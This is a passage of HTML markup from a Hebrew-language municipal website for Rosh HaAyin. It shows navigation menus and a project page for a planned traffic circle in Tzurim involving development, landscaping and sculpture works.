						<div class="elementor-element elementor-element-d40e840 elementor-nav-menu__align-justify submenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d40e840" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d40e840" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6650"><a href="https://www.rosh-haayin.com/auctions/?status=%D7%A4%D7%A2%D7%99%D7%9C" class="elementor-item">מכרזים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.rosh-haayin.com/manpower-and-jobs/" class="elementor-item">כח אדם ומשרות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7668"><a href="https://www.rosh-haayin.com/declarationpage/?status=%D7%A4%D7%A2%D7%99%D7%9C" class="elementor-item">קול קורא</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://www.rosh-haayin.com/%d7%9e%d7%9b%d7%a8%d7%96-%d7%9c%d7%a7%d7%91%d7%9c%d7%a0%d7%99-%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-%d7%91%d7%aa%d7%97%d7%95%d7%9d-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%99%d7%a0%d7%95%d7%99-%d7%91/" class="elementor-item">מכרז לקבלני מסגרת בתחום תשתיות / בינוי בסיווגים שונים</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d40e840" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6650"><a href="https://www.rosh-haayin.com/auctions/?status=%D7%A4%D7%A2%D7%99%D7%9C" class="elementor-item" tabindex="-1">מכרזים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.rosh-haayin.com/manpower-and-jobs/" class="elementor-item" tabindex="-1">כח אדם ומשרות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7668"><a href="https://www.rosh-haayin.com/declarationpage/?status=%D7%A4%D7%A2%D7%99%D7%9C" class="elementor-item" tabindex="-1">קול קורא</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://www.rosh-haayin.com/%d7%9e%d7%9b%d7%a8%d7%96-%d7%9c%d7%a7%d7%91%d7%9c%d7%a0%d7%99-%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-%d7%91%d7%aa%d7%97%d7%95%d7%9d-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%99%d7%a0%d7%95%d7%99-%d7%91/" class="elementor-item" tabindex="-1">מכרז לקבלני מסגרת בתחום תשתיות / בינוי בסיווגים שונים</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="jet-menu-item-39" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-mega-menu-position-relative-item jet-regular-item jet-menu-item-has-children jet-menu-item-39"><a href="https://www.rosh-haayin.com/projects/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">פרוייקטים</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1055">		<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-192e20b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192e20b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;668cbfc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-243d799" data-id="243d799" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43b8c43 elementor-nav-menu__align-justify submenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="43b8c43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-43b8c43" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2806"><a href="https://www.rosh-haayin.com/projects/#jet-tabs-control-1221" class="elementor-item elementor-item-anchor">פרוייקטים בתכנון</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2807"><a href="https://www.rosh-haayin.com/projects/#jet-tabs-control-1222" class="elementor-item elementor-item-anchor">פרוייקטים בביצוע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://www.rosh-haayin.com/projects/#jet-tabs-control-1223" class="elementor-item elementor-item-anchor">פרוייקטים שהסתיימו</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-43b8c43" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2806"><a href="https://www.rosh-haayin.com/projects/#jet-tabs-control-1221" class="elementor-item elementor-item-anchor" tabindex="-1">פרוייקטים בתכנון</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2807"><a href="https://www.rosh-haayin.com/projects/#jet-tabs-control-1222" class="elementor-item elementor-item-anchor" tabindex="-1">פרוייקטים בביצוע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://www.rosh-haayin.com/projects/#jet-tabs-control-1223" class="elementor-item elementor-item-anchor" tabindex="-1">פרוייקטים שהסתיימו</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="jet-menu-item-6705" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-6705"><a href="https://www.rosh-haayin.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%92%d7%92%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%99%d7%9d/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">פרויקט גגות סולאריים</div></div></a></li>
<li id="jet-menu-item-1147" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-1147"><a href="https://www.rosh-haayin.com/%d7%a8%d7%a9%d7%95%d7%aa-%d7%97%d7%a0%d7%99%d7%94/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">רשות החניה</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="7190">		<div data-elementor-type="wp-post" data-elementor-id="7190" class="elementor elementor-7190">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b84a526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b84a526" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;df354a2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f47ec3" data-id="8f47ec3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-16e1c907 elementor-hidden-desktop jetmenumibile elementor-widget elementor-widget-jet-mobile-menu" data-id="16e1c907" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
			<div  id="jet-mobile-menu-69777215a74c9" class="jet-mobile-menu jet-mobile-menu--location-wp-nav" data-menu-id="3" data-menu-options="{&quot;menuUniqId&quot;:&quot;69777215a74c9&quot;,&quot;menuId&quot;:&quot;3&quot;,&quot;mobileMenuId&quot;:&quot;43&quot;,&quot;location&quot;:&quot;wp-nav&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;dropdown&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;4506&quot;,&quot;useBreadcrumb&quot;:false,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:false,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:false,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#000000&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;dropdown&quot;,&quot;closeAfterNavigate&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-grip-lines"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-chevron-left"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			
          
			 	
				
				 			

           
					
				


				
			</div> <!-- end .navbar -->
		
		</header> <!-- end header -->
		
		
		<div data-elementor-type="single-post" data-elementor-id="2203" class="elementor elementor-2203 elementor-location-single post-6108 projectim type-projectim status-publish has-post-thumbnail hentry projectim_cat-30">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cba0c6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cba0c6c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6b77b65&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f86016b" data-id="f86016b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ba0edb elementor-widget elementor-widget-breadcrumbs" data-id="8ba0edb" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.rosh-haayin.com/">דף הבית</a> // <span><a href="https://www.rosh-haayin.com/projectim/">פרוייקטים</a> // <span class="breadcrumb_last" aria-current="page">מעגל תנועה צורים</span></span></span></span></p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e024c0e" data-id="e024c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f342697 elementor-widget elementor-widget-heading" data-id="f342697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">חזרה לכל הפרוייקטים בתכנון ></span>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cb6652 shokslider elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cb6652" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b6f2f45&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-139515f" data-id="139515f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-049ec2f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="049ec2f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">מעגל תנועה צורים</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4758980 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4758980" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1362" height="63" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/group-3-1.svg" class="attachment-full size-full wp-image-2209" alt="" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f4d9b4 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="1f4d9b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="338" height="47" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/group-12.svg" class="attachment-full size-full wp-image-4028" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aabd496 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aabd496" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f94a90c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67be986" data-id="67be986" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e47cf8 elementor-hidden-desktop elementor-hidden-tablet projectslidermobile elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="8e47cf8" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.rosh-haayin.com/wp-content/uploads/2021/05/rh-13.jpg" alt="מעגל תנועה צורים" /></figure></div>			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b57a30a elementor-widget elementor-widget-text-editor" data-id="b57a30a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p class="technology openlanguage">ביצוע עבודות פיתוח, גינון ופיסול</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2c685a elementor-widget elementor-widget-heading" data-id="f2c685a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">פרטים ומידע</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e51fde6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e51fde6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b019cf9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-53f5b60" data-id="53f5b60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eeff0be elementor-widget elementor-widget-image" data-id="eeff0be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="26" height="22" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-48.svg" class="attachment-full size-full wp-image-2219" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bba5453" data-id="bba5453" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec302c0 elementor-widget elementor-widget-image" data-id="ec302c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="18" height="41" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/kavpro.png" class="attachment-large size-large wp-image-2233" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af8e594" data-id="af8e594" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43860f9 elementor-widget elementor-widget-text-editor" data-id="43860f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>צפי יציאה למכרז:</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-456f3d4" data-id="456f3d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f91e3cb elementor-widget elementor-widget-text-editor" data-id="f91e3cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
